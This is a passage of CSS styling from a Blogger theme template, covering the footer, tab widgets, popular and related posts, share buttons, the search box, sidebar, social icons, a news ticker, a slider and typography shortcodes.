text-transform: uppercase;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:0 10px 10px
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#222;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
background-color:#eee;
margin:0 10% .4em 0 !important;
padding:.5em 1.5em .5em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#3a3a3a !important;
text-decoration:none;
}
.PopularPosts ul li:before {
content:counter(num) !important;
display:block;
position:absolute;
background-color:#333;
color:#fff !important;
width:22px;
height:22px;
line-height:22px;
text-align:center;
top:0px;
right:0px;
padding-right:0px !important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background: #F8F8F8;
color: #505050;
padding: 8px 10px;
font-size: 24px;
border: 1px solid #DAD7D7;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:40px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #E73F3F;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-62px 0px 0px 0px;
font: normal 14px;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts a {
width: 287px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiswV2c71hM9vHjFObSu5ErQxQ4vWuGqDM5o14oQu3L3zzCuWnVnIzUvmKtebU9AbXt7XcRBWX9WzxjSLY8WY1IrQFYm7sjwULbaurgRDm8m-V9LnHUczPz0CxktJxMAeqYNupvHCe5icuF/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
padding: 16px 0px 0 0px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 730px;
margin-top:20px
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #E73F3F;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 100px;
height: 100px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #E73F3F;
color: #fff;
}
.tagcloud1 a {
background: #ececec;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #E73F3F;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
box-sizing:border-box;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfma4jKGAw_mMhnM5DqepVPvyWAm_eieNSAu3CvrOlhuFmukiehb1GMcNmYZor5EqeBnlD-SirJ6gCSZSekVFP1wWiwT-joDRidMJiQm3YIZ-Yb-hZ5Myn-KkI2m38Signfw9azkzRLV0/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
margin-right: 20px;
}
#searchform
{
margin:7px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyAlyX1Mp-G6XkwjOIHM2LtFSKfHUbxWmydmzq8H0Qayh_0_VcKpwjJS6tSqkCu-lsaJi0iBLzKBpZ77zvP-QRYdYe_TE0wBiGwUcLXeL6gr_zX4cMvJM3dtjUR8BQvqT430SL1D7pNjrb/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#E73F3F;
}
input[type=submit]
{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover
{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#242628;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 50px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYtisNAc8_BfGfx5J5T6Gfb5k1uRFdLBuDm3T9z6BDelnVmBIxGLrFaAYIcAnG9Ny64v_CqHvap6j9i5wXIobxwkOIK7dwM6eChn6uyxLSpg-Lz5BYriz7mR7y1jvIkUFmpWmevRl-_w/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhifsnJftHG-tBl7rtDR1xEKSbgZXCFkS_FAda_8UIdFzp5o9oBuNRzbjJLSV9jZedf0dQKhAifwnezUrX7o4d7RCsai5KitqX2F9fh4md6PV6eW-fzYcWq4PPh4eA0YBxKpB_VF-chJLg/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiACx7TEvvrltbcboIGv22q2WXTPEPrD55HFALl-jPPWffXHmh1tQlB0YIY4cqVbq3dFrSCV7xdgMWPp69J-7H6ZhM2wXit-pYmqjqVo6pQuc44oSbNBwicm6kV7CjqgghUyy5dpNEFiFs/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTw3gROdB9QWvZMZcACGtBa0VorDl0B-RH0owp8VwropCfClFUYtVi58ZzIWcu-dTgXLltl23m6V1KVROTP7_YGcRkZEGIjy6v_Zs5enpUPYBnhGhN8wEwBiTjfxDf_Ev2SmjDZla8hDg/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3fEqZNdeZydXYQ8Dra_-ExmauKMxJqQsLEi_QLvzlCVwI-jk3yX0Ld0FTlG5T_wiCWLzqNmBCl1V1yvYxaYU12nTgAplKkaB-DrByTUHNbtbjSL872CQHiN4mtKxLlcuN3yZzvFmJX9U/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3wQ7puMJF1_TTPgcGsb7Gib9m6wysL4FL9-SAFrDfN4RG_bOvLCRdLjJ-atV3WzRDBhAhIPas6y5uqttgaAwMc4RLnHflOkTmncluyOpqaU9aGxIzBa0cO5_EqrEpQlCoYtMEMnP-Eo/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENWWtZ2f8LHGnRjtlInv8YWa_9Enpsg73A7bt0oHZj6w5IS6B-GV42kdgqzkBZM3biCB49CaoFDif9seJChX_DYuO9IPzkT2XStFkthtXtJgmvdeyd6HTscZ3-eEhjIPakPIvgdyeg04/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
margin: 0;
}
div.conty {
width: 95%;
margin: 0 auto;
border-top: 4px solid #dfdfdf;
}
.conto{width: 1240px;
margin: 0 auto;}
@font-face {
font-family: OpenSansRegular;
src: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1XTTnQH81rDwG2QtWcDXghoohibyZMO36XcJOtLPmWnOvSTbx_-TBxtu_WFOEBZIaNyk6vtpt65p1Ynv92b0kmI2BnDfiQ_93sQAdVdpZSfSPGJ0N1DmBn7pyL66HRwydE97FSv_3em4Y43rm6dIBAg=s0-d');
}
#beakingnews {
background:#F12E2E;
float: left;
height: 49px;
line-height: 49px;
overflow: hidden;
width: 100%;
}
#recentpostbreaking li a {
color:#fff;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#E73F3F;
}
#beakingnews .tulisbreaking {
background:#CD1414;
}
span.tulisbreaking:after{
content: '';
display: block;
height: 0px;
position: absolute;
width: 20px;
top: 0;
right: -35px;
border-left: 15px solid #cd1414;
border-top: 25px solid transparent;
border-right: 0px solid transparent;
border-bottom: 25px solid transparent;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: 'Ubuntu', sans-serif;
font-weight: bold;
padding: 0 20px;
position: absolute;
}
#recentpostbreaking {
float: left;
margin-left: 180px;
width: 90%;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 180px;
height: 100px;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
text-align: center;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/* === Features Slider === */
#slider1{
float:left;
width:100%;
max-height: 400px;
margin:0 0 20px 0;
padding:0;
}
.sliderwrapper{
float:left;
width:100%;
max-height:400px;
height:100%;
overflow:hidden;
margin:0;
padding:0
margin-top: 10px;
}
.sliderwrapper:hover{
opacity:1;
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity:1
}
.sliderwrapper .contentdiv{
float:left;
width:100%;
position:relative;
padding:0;
margin:0 0 10px 0;
}
#paginate-slider1 {
position: absolute;
top: 25px;
right: 15px;
text-align: center;
height: 13px;
z-index: 666;
display: inline-flex;
}
.pagination a{
font-size: 11px;
background: rgba(0,0,0,0.5);
display: block;
cursor: pointer;
text-indent: -9999px;
border-radius: 100%;
margin-left: 3px;
width: 8px;
height: 8px;
}
.pagination{
display:inline;
margin:0;
}
.pagination a:hover,.pagination a.selected{
background: #e2e2e2;
}
.featuredPost{
background:#222;
color: #fff;
line-height: normal;
position: absolute;
bottom: 0;
margin: 0;
padding: 10px 0;
background-color: rgba(0,0,0,0.8);
bottom: 0;
left: 0;
width: 100%;
padding: 20px 30px;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0.8;
}
.featuredPost a{
color:#fff
}
.featuredPost a:hover{
color:#dedde5
}
.featuredPost h2{
font: $(sidebar.title.font);
line-height:normal;
margin:0 20px 10px 20px
}
.featuredPost p{
margin:0 20px;
}
.sliderpost {
width:100%;
min-height: 400px;
margin:0;
padding:0;
vertical-align: middle;
}
img.sliderpost {
max-height: 400px;
}
.thumbE img {
min-height: 375px;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper1 .post_thumb {
margin-right: 2%;
float: left;
width: 85px;
}
.post_wrapper1 {
padding-bottom: 20px;
}
.post_wrapper1 .post_desc {
display: table;
}
.post_wrapper1 .post_desc h5 {
font-size: 16px;
padding: 0px;
margin: 0px;
font: normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
}
.post_wrapper1 .post_desc .meta {
font-size: 14px;
color: #aaa;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper1 .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.social {
text-align: right;
margin-top: 14px;
margin-right: 20px;
}
.social a {
display: inline-block;
width: 20px;
height: 20px;
line-height: 22px;
font-size: 10px;
margin-left: 5px;
color: #222222;
background: #e8e8e8;
}
.social a i {
line-height: 20px;
font-size: 10px;
}
.social a:hover {
color: #fff;
}
.social a.twitter:hover {
background: #2caae1;
}
.social a.facebook:hover {
background: #3b5998;
}
.social a.google-plus:hover {
background: #dd4a38;
}
.social a.pinterest:hover {
background: #ca222e;
}
.social a.linkedin:hover {
background: #006699;
}
.social a.instagram:hover {
background: #406e94;
}
.social a.xing:hover {
background: #555555;
}
.social a.tumblr:hover {
background: #253b50;
}
.boxed-icon.rounded {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.boxed-icon {
display: inline-block;
text-align: center;
color: #fff;
background: rgba(0, 0, 0, 0.1);
width: 28px;
height: 28px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 